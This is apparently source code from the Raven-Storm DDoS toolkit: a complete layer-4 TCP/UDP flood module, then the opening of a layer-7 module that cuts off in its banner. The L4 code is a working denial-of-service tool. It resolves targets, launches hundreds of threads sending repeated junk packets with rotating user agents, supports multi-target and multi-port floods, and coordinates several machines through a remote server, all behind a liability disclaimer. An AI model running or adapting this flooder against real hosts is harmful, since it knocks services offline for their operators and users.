9 | from os import getcwd, name, path, system
10 | from random import choice
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep, time
14 |
15 | import requests
16 | from CLIF_Framework.framework import event, tools # noqa: I900
17 |
18 | event = event()
19 | tools = tools()
20 |
21 |
22 | class Main:
23 | def __init__(selfie, console): # noqa: N805
24 | global self
25 | global var
26 | self = selfie
27 | var = console # noqa: VNE002
28 |
29 | self._add_commands()
30 |
31 | # Colors
32 | var.C_None = "\x1b[0;39m"
33 | var.C_Bold = "\x1b[1;39m"
34 | var.C_Green = "\x1b[32m"
35 | var.C_Violet = "\x1b[34m"
36 | var.C_Dark_Blue = "\x1b[35m"
37 | var.C_Red = "\x1b[31m"
38 |
39 | var.port = [80] # Port 80 protocol == TCP
40 | var.threads = 160
41 | var.ip = [""]
42 | var.socketmethod = "TCP" # / UDP
43 | var.sleep = 0
44 | var.outtxt = True
45 | var.outtxtmute = False
46 | var.message = "hey, it's me rs."
47 | var.messagezw = var.message
48 | var.rtxt = 1
49 | var.stress = False
50 | var.timeforstress = 1
51 | var.autostart = 0
52 | var.autostop = 0
53 | var.autostep = 0
54 | var.autostarttime = 0 # Will be used as a variable for autostop
55 | var.runactive = True
56 | var.get_url = ""
57 |
58 | var.l4_debug = False
59 | var.stoped_threads = 0
60 |
61 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
62 |
63 | def _add_commands(self):
64 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.commands(self.show_values, ["values", "ls"])
71 |
72 | event.help_comment("|\n|-- Main commands:")
73 | event.help("port", "Set the target's port.")
74 | event.help("threads", "Set the number of threads.")
75 | event.help("ip", "Set the target's IP.")
76 | event.help("web", "Target the ip of a domain.")
77 | event.help("method", "Change attack method between UPD, TCP.")
78 | event.help("sleep", "Set the time delay between each packet send.")
79 | event.help("outtxt", "Output each packets send status: enable/disable.")
80 | event.help("mute", "Do not output the connection reply.")
81 | event.help(["values", "ls"], "Show all selected options.")
82 | event.help("run", "Start the attack.")
83 | event.help_comment("|\n|-- Set Send-text:")
84 | event.help("message", "Set the packt's message.")
85 | event.help("repeat", "Repeat the target's message specific times.")
86 | event.help("mb", "Send specified amount of MB packtes to server.")
87 | event.help("get", "Define the GET Header.")
88 | event.help("agent", "Define a user agent instead of a random ones.")
89 | event.help_comment("|\n|-- Stress Testing:")
90 | event.help("stress", "Enable the Stress-testing mode.")
91 | event.help("st wait", "Set the time between each stress level.")
92 | event.help_comment("|\n|-- Multiple:")
93 | event.help("ips", "Set multple ips to target.")
94 | event.help("webs", "Set multple domains to target.")
95 | event.help("ports", "Attack multiple ports.")
96 | event.help_comment("|\n|-- Automation:")
97 | event.help("auto start", "Set the delay before the attack should start.")
98 | event.help("auto step", "Set the delay between the next thread to activate.")
99 | event.help("auto stop", "Set the delay after the attack should stop.")
100 |
101 | def banner(self):
102 | system("clear || cls")
103 | print(("""C_B----------------------------------------------------------C_W
104 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
105 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
106 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
107 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
108 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
109 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
110 | DEFFINITIFLY POSSIBLE.
111 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
112 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
113 | self.help()
114 |
115 | def exit_console(self):
116 | print("Have a nice day.")
117 | quit()
118 |
119 | def run_shell(self, command):
120 | print("")
121 | system(tools.arg("Enter shell command: ", ". ", command))
122 | print("")
123 |
124 | def debug(self, command):
125 | print("")
126 | eval(tools.arg("Enter debug command: ", "$ ", command))
127 | print("")
128 |
129 | @event.command
130 | def clear():
131 | system("clear || cls")
132 |
133 | @event.event
134 | def on_ready():
135 | self.banner()
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | def check_session(self):
144 | if var.session[1][0] and len(var.session[1][1]) >= 1:
145 | if len(var.session[1][1][0]) >= 1:
146 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
147 | var.session[1][1][0] = var.session[1][1][0][1:]
148 | else:
149 | var.session[1][1] = var.session[1][1][1:]
150 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
151 | var.session[1][1][0] = var.session[1][1][0][1:]
152 | var.run_command = run_following
153 |
154 | @event.event
155 | def on_input():
156 | self.check_session()
157 | if var.server[0] and not var.server[1]:
158 | while True:
159 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
160 | if data != "500":
161 | var.server[4] = var.server[4] + 1
162 | var.run_command = [data, data]
163 | print(var.ps1 + "\r")
164 | break
165 | else:
166 | sleep(1)
167 |
168 | @event.event
169 | def on_interrupt():
170 | print("")
171 | var.stop()
172 |
173 | @event.event
174 | def on_command(command):
175 | if var.session[0][0]:
176 | var.session[0][1].write(command + "\n")
177 | if var.server[0] and var.server[1]:
178 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
179 | if status != "200":
180 | print("")
181 | print("An error occured, while sending commands to the server.")
182 | print("")
183 |
184 | @event.command
185 | def debug():
186 | var.l4_debug = True
187 | print("")
188 | print("Debugging mode enabled.")
189 | print("")
190 |
191 | def help(self):
192 | event.help_title("\x1b[1;39mUDP/TCP Flood Help:\x1b[0;39m")
193 | tools.help("| |-- ", " :: ", event)
194 | print("")
195 |
196 | @event.command
197 | def port(command):
198 | print("")
199 | try:
200 | var.port = [int(tools.arg("Port: ", "port ", command))]
201 | except Exception as e:
202 | print("There was an error while executing.", e)
203 | print("")
204 |
205 | @event.command
206 | def threads(command):
207 | print("")
208 | try:
209 | var.threads = int(tools.arg("Threads: ", "threads ", command))
210 | except Exception as e:
211 | print("There was an error while executing.", e)
212 | print("")
213 |
214 | @event.command
215 | def ip(command):
216 | print("")
217 | var.ip = [tools.arg("Target: ", "ip ", command)]
218 | if "." not in var.ip[0]:
219 | print("This IP does not exist.")
220 | print("")
221 |
222 | @event.command
223 | def web(command):
224 | print(" ")
225 | try:
226 | webtoip = tools.arg("Website: ", "web ", command)
227 | webtoip = webtoip.replace("http://", "")
228 | webtoip = webtoip.replace("https://", "")
229 | webtoiptxt = str(socket.gethostbyname(webtoip))
230 | var.ip = [webtoiptxt]
231 | except Exception as e:
232 | print("There was an error while executing.", e)
233 | print(" ")
234 |
235 | @event.command
236 | def method(command):
237 | print("")
238 | if var.socketmethod == "TCP":
239 | var.socketmethod = "UDP"
240 | print("Method changed to UDP.")
241 | else:
242 | var.socketmethod = "TCP"
243 | print("Method changed to TCP.")
244 | print("")
245 |
246 | @event.command
247 | def sleep(command):
248 | print("")
249 | try:
250 | var.sleep = int(tools.arg("Delay in seconds: ", "sleep ", command))
251 | except Exception as e:
252 | print("There was an error while executing.", e)
253 | print("")
254 |
255 | @event.command
256 | def outtxt(command):
257 | print(" ")
258 | if var.outtxt:
259 | print("The output has been reduced.")
260 | var.outtxt = False
261 | else:
262 | print("The output has been set to normal.")
263 | var.outtxt = True
264 | print(" ")
265 |
266 | @event.command
267 | def mute(command):
268 | print(" ")
269 | if var.outtxtmute:
270 | print("The output has been disabled.")
271 | var.outtxtmute = False
272 | else:
273 | print("The output has been enabled.")
274 | var.outtxtmute = True
275 | print(" ")
276 |
277 | @event.command
278 | def message(command):
279 | print("")
280 | var.message = tools.arg("Message: ", "message ", command)
281 | var.rtxt = 1
282 | print("")
283 |
284 | @event.command
285 | def get(command):
286 | print("")
287 | var.get_url = tools.arg("GET Header: ", "get ", command)
288 | print("")
289 |
290 | @event.command
291 | def repeat(command):
292 | print(" ")
293 | try:
294 | rtxtzw = var.rtxt
295 | var.rtxt = int(tools.arg("Repeat message x times: ", "repeat ", command))
296 | if var.rtxt < 1:
297 | print("There was an error while executing.")
298 | else:
299 | if rtxtzw < var.rtxt:
300 | var.messagezw = var.message
301 | var.message = (str(var.message) * int(var.rtxt))
302 | else:
303 | var.message = (str(var.messagezw) * int(var.rtxt))
304 | except Exception as e:
305 | print("There was an error while executing.", e)
306 | print(" ")
307 |
308 | @event.command
309 | def mb(command):
310 | print(" ")
311 | try:
312 | setmb = int(tools.arg("Size of Packet in MB: ", "mb ", command))
313 | setmb = int(setmb / 0.000001)
314 | var.message = ("r" * setmb)
315 | var.rtxt = setmb
316 | var.messagezw = "r"
317 | except Exception as e:
318 | print("There was an error while executing.", e)
319 | print(" ")
320 |
321 | @event.command
322 | def stress(command):
323 | print(" ")
324 | if var.stress:
325 | print("The stress mode has been disabled.")
326 | var.stress = False
327 | else:
328 | print("The stress mode has been enabled.")
329 | var.stress = True
330 | print(" ")
331 |
332 | @event.command
333 | def st_wait(command):
334 | print("")
335 | try:
336 | var.timeforstress = int(tools.arg("Delay in seconds: ", "st wait ", command))
337 | except Exception as e:
338 | print("There was an error while executing.", e)
339 | print("")
340 |
341 | @event.command
342 | def ips(command):
343 | print("")
344 | var.ip = tools.arg("Targets (Seperated by ', '): ", "ips ", command).split(", ")
345 | for ip in var.target:
346 | if "." not in ip:
347 | print("This IP does not exist.")
348 | print("")
349 |
350 | @event.command
351 | def ports(command):
352 | print("")
353 | try:
354 | var.port = tools.arg("Ports (Seperated by ', '): ", "ports ", command).split(", ")
355 | for port in var.port:
356 | if isinstance(port, int):
357 | print("Entered ports cannot be used.")
358 | except Exception as e:
359 | print("There was an error while executing.", e)
360 | print("")
361 |
362 | @event.command
363 | def webs(command):
364 | print(" ")
365 | try:
366 | webtoip = tools.arg("Websites (Seperated by ', '): ", "webs ", command).split(", ")
367 | for pos, web in enumerate(webtoip):
368 | webtoip[pos] = web.replace("http://", "")
369 | webtoip[pos] = webtoip[pos].replace("https://", "")
370 | webtoip[pos] = str(socket.gethostbyname(webtoip[pos]))
371 | var.ip = webtoip
372 | except Exception as e:
373 | print("There was an error while executing.", e)
374 | print(" ")
375 |
376 | @event.command
377 | def auto_step(command):
378 | print(" ")
379 | try:
380 | var.autostep = int(tools.arg("Delay for next thread to activate (in Seconds): ", "auto step ", command))
381 | except Exception as e:
382 | print("There was an error while executing.", e)
383 | print(" ")
384 |
385 | @event.command
386 | def auto_start(command):
387 | print(" ")
388 | try:
389 | var.autostart = int(tools.arg("Delay for attack to start (in Seconds): ", "auto start ", command))
390 | except Exception as e:
391 | print("There was an error while executing.", e)
392 | print(" ")
393 |
394 | @event.command
395 | def auto_stop(command):
396 | print(" ")
397 | try:
398 | var.autostop = int(tools.arg("Stop the attack after x seconds: ", "auto stop ", command))
399 | except Exception as e:
400 | print("There was an error while executing.", e)
401 | print(" ")
402 |
403 | @event.command
404 | def agent(command):
405 | print(" ")
406 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
407 | print(" ")
408 |
409 | def show_values(self):
410 | print("")
411 | print("Ports: %s" % var.port)
412 | print("Threads: %s" % var.threads)
413 | print("Targets: %s" % var.ip)
414 | print("Method: %s" % var.socketmethod)
415 | print("Time between each packet: %s" % var.sleep)
416 | print("Output: %s" % var.outtxt)
417 | print("Muted: %s" % var.outtxtmute)
418 | print("Packet message: %s" % var.message[:15])
419 | print("Repeat packet text: %s" % var.rtxt)
420 | print("Stress-Test mode: %s" % var.stress)
421 | print("Stress-Test level duration: %s" % var.timeforstress)
422 | print("Start Delay: %s" % var.autostart)
423 | print("Stop after x seconds: %s" % var.autostop)
424 | print("Time between threads: %s" % var.autostep)
425 | if len(var.user_agents) == 1:
426 | print("User Agent: %s" % var.user_agents[0])
427 | if var.get_url != "":
428 | print("GET Header: %s" % var.get_url)
429 | print("")
430 |
431 | def stresstest(self):
432 | print(" ")
433 | print("Time between: %s" % str(var.timeforstress))
434 | print("Using %s threads per round" % str(var.threads))
435 | print("To stop the attack press: CTRL + C")
436 | print(" ")
437 | sleep(2)
438 | while True:
439 | for thread in range(var.threads):
440 | try:
441 | t = Thread(target=self.ddos)
442 | t.start()
443 | except Exception:
444 | print("\x1b[0;39mFailed to start a thread.")
445 | sleep(var.timeforstress)
446 | if var.stresserror:
447 | print(" ")
448 | print("Stopped at %s threads!" % (str(var.stresstestvar * var.threads)))
449 | print(" ")
450 | var.runactive = False
451 | quit()
452 | else:
453 | var.stresstestvar += 1
454 |
455 | def ddos(self):
456 | mesalready = False
457 | if var.get_url == "":
458 | var.get_url = var.ip
459 | packet = ("GET /%s HTTP/1.1\r\nHost: %s\r\n User-Agent: %s\r\nConnection: Keep-Alive\r\nAccept-Language: en-us\r\nAccept-Encoding: gzip, deflate\r\n%s\r\n\r\n" % (var.get_url, var.ip, choice(var.user_agents), var.message)).encode("utf-8")
460 | if not var.outtxtmute:
461 | print("Thread started!")
462 | if var.socketmethod == "UDP":
463 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
464 | else:
465 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
466 | while var.runactive:
467 | for ipvalue in var.ip:
468 | for portvalue in var.port:
469 | try:
470 | if var.socketmethod == "TCP":
471 | mysocket.connect((ipvalue, portvalue))
472 | else:
473 | try:
474 | mysocket.bind((ipvalue, portvalue))
475 | except Exception:
476 | pass
477 | if var.socketmethod == "TCP":
478 | mysocket.send(packet)
479 | try:
480 | mysocket.sendto(packet, (ipvalue, portvalue))
481 | except Exception:
482 | mysocket.send(packet)
483 | if var.outtxt:
484 | if not mesalready:
485 | mesalready = True
486 | print("\nSuccess for %s with port %s!" % (ipvalue, portvalue))
487 | # sleep(sleepy)
488 | var.command_log.append("Sucessful execution.")
489 | except socket.error as ex:
490 | if not var.outtxtmute:
491 | mesalready = False
492 | print("\nTarget %s with port %s not accepting request!" % (ipvalue, portvalue))
493 | var.command_log.append("ERROR: %s" % ex)
494 | if var.l4_debug:
495 | print("ERROR: %s" % ex)
496 | if var.stress:
497 | var.stresserror = True
498 | if var.socketmethod == "TCP":
499 | try:
500 | mysocket.close()
501 | except Exception:
502 | pass
503 |
504 | if int(var.autostop) != 0:
505 | autoendtime = time()
506 | autotimer = (int(autoendtime) - int(var.autostarttime))
507 | if var.autostop <= autotimer:
508 | print("\x1b[0;39mAuto Stop")
509 | var.runactive = False
510 | quit()
511 | var.stoped_threads += 1
512 |
513 | @event.command
514 | def run(command):
515 | print("")
516 | if var.ip != "":
517 | def execute():
518 | print("")
519 | print("To stop the attack press: ENTER or CRTL + C")
520 | sleep(3)
521 | sleep(var.autostart)
522 | if var.stress:
523 | if len(var.target) == 1 and len(var.port) == 1:
524 | self.stresstest()
525 | else:
526 | print("Do not use multiple targets/ports in the Stress-Testing mode.")
527 | else: # Normal Mode
528 | if var.autostop != 0:
529 | var.autostarttime = time()
530 | for thread in range(var.threads):
531 | try:
532 | t = Thread(target=self.ddos)
533 | sleep(var.autostep)
534 | t.start()
535 | except Exception:
536 | print("Could not start thread %s." % thread)
537 |
538 | def reset_attack():
539 | print("Stopping threads...")
540 | var.runactive = False
541 | sleep(2)
542 | while True:
543 | if var.stoped_threads == var.threads:
544 | break
545 | else:
546 | sleep(1)
547 |
548 | if var.l4_debug:
549 | print("Saving debugging log...")
550 | output_to = path.join(getcwd(), "l4_debug_log.txt")
551 |
552 | write_method = "a"
553 | if path.isfile(output_to):
554 | write_method = "a"
555 | else:
556 | write_method = "w"
557 |
558 | output_file = open(output_to, write_method)
559 | if write_method == "a":
560 | output_file.write("------------- New Log -------------")
561 | output_file.write(str(name + "\n"))
562 | output_file.write(str(version + "\n"))
563 | output_file.write(str("\n".join(var.command_log)))
564 | output_file.close()
565 | print("Done.")
566 | quit()
567 |
568 | def check_stopped_execution():
569 | while True:
570 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
571 | if data != "True":
572 | reset_attack()
573 | break
574 | else:
575 | sleep(1)
576 | try:
577 | if var.server[0] and var.server[0]:
578 | rec_t = Thread(target=check_stopped_execution)
579 | rec_t.start()
580 | input("\r")
581 | except KeyboardInterrupt:
582 | pass
583 |
584 | if var.server[0] and var.server[1]:
585 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
586 | if status != "200":
587 | print("An error occured, while sending data to the server.")
588 |
589 | reset_attack()
590 |
591 | if var.server[0] and not var.server[1]:
592 | while True:
593 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
594 | if data == "True":
595 | execute()
596 | break
597 | else:
598 | sleep(1)
599 | elif not tools.question("\nDo you agree to the terms of use?"):
600 | print("Agreement not accepted.")
601 | quit()
602 | else:
603 | if var.server[0] and var.server[1]:
604 | if tools.question("\nWould you like to use the host as part of the ddos?"):
605 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
606 | if status != "200":
607 | print("An error occured, while sending data to the server.")
608 | execute()
609 | else:
610 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
611 | if status != "200":
612 | print("An error occured, while sending data to the server.")
613 | try:
614 | print("[Press Enter to stop the attack.]")
615 | except KeyboardInterrupt:
616 | pass
617 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
618 | if status != "200":
619 | print("An error occured, while sending data to the server.")
620 | else:
621 | execute()
622 | else:
623 | print("No target has been defined.")
624 | print("")
625 |
626 |
627 | def setup(console):
628 | console.ps1 = "L4> "
629 | console.add(Main(console), event)
630 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l7/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import urllib.request
9 | from os import getcwd, name, path, system
10 | from random import choice, randint
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep
14 |
15 | import requests
16 | from CLIF_Framework.framework import event # noqa: I900
17 | from CLIF_Framework.framework import tools # noqa: I900
18 |
19 | event = event()
20 | tools = tools()
21 |
22 |
23 | class Main:
24 | def __init__(selfie, console): # noqa: N805
25 | global self
26 | global var
27 | self = selfie
28 | var = console # noqa: VNE002
29 |
30 | self._add_commands()
31 |
32 | # Colors
33 | var.C_None = "\x1b[0;39m"
34 | var.C_Bold = "\x1b[1;39m"
35 | var.C_Green = "\x1b[32m"
36 | var.C_Violet = "\x1b[34m"
37 | var.C_Dark_Blue = "\x1b[35m"
38 | var.C_Red = "\x1b[31m"
39 |
40 | var.target = [""]
41 | var.threads = 400
42 | var.sleep = 0
43 | var.interval = 0
44 | var.run_active = True
45 |
46 | var.l7_debug = False
47 | var.stoped_threads = 0
48 |
49 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
50 |
51 | def _add_commands(self):
52 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
53 | event.commands(self.show_values, ["values", "ls"])
54 | event.command(self.help)
55 |
56 | event.commands(self.run_shell, ".")
57 | event.commands(self.debug, "$")
58 |
59 | event.help(["values", "ls"], "Show all options.")
60 |
61 | event.help("target", "Set the target.")
62 | event.help("targets", "Set multiple targets.")
63 | event.help("threads", "Amount of threads to use.")
64 | event.help("sleep", "Delay between threads.")
65 | event.help("interval", "Delay between each packet send.")
66 | event.help("agent", "Define a user agent instead of a random ones.")
67 | event.help("run", "Run the stress test.")
68 |
69 | def banner(self):
70 | system("clear || cls")
71 | print(("""C_B----------------------------------------------------------C_W
72 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
73 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
74 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
75 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
76 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
